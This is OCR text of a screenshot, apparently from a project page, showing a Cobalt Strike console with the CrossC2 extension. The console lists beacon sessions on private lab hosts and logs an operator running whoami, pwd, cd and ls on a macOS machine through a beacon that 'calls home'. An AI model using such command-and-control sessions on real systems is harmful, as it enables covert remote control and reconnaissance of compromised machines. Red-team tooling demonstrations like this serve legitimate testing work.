 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal user computer note pid last
172.16.251.159 172.16.251.159 hook mmaics.local 3m
172.16.251.1 192.168.167.1 xiao lucix.local 34s
172.16.251.1 192.168.167.205 xiao2 test 47s
Event Log X Scripts X SSH 172.16.251.159 X
ssh> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
hook
ssh> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is /Users/hook/Downloads
ssh> cd /tmp/
[*] cd /tmp/
[+] host called home, sent: 13 bytes
[*] Current directory is /tmp/
ssh> ls /
[*] Tasked beacon to run: ls -la /
[+] host called home, sent: 39 bytes
[+] received output:
total 9
drwxr-xr-x 22 root admin 704 10 29 07:44 .
drwxr-xr-x 22 root admin 704 10 29 07:44 ..
-rw-rw-r-- 1 root admin 0 8 24 15:20 .DS_Store
lrwxr-xr-x 1 root admin 36 10 29 07:42 .VolumeIcon.icns -> System/Volumes/Data/.VolumeIcon.icns
---------- 1 root admin 0 8 24 15:20 .file
drwx------ 333 root admin 10656 10 29 10:14 .fseventsd
drwxr-xr-x 2 root wheel 64 8 24 15:20 .vol
drwxrwxr-x+ 7 root admin 224 10 29 08:45 Applications
drwxr-xr-x 62 root wheel 1984 10 29 19:45 Library
drwxr-xr-x@ 8 root wheel 256 10 17 21:30 System
drwxr-xr-x 6 root admin 192 1 19 20:38 Users
drwxr-xr-x 4 root wheel 128 1 19 20:51 Volumes
drwxr-xr-x@ 38 root wheel 1216 10 17 21:34 bin
drwxr-xr-x 2 root wheel 64 8 24 15:24 cores
[mmaics.local] hook last: 3m
ssh>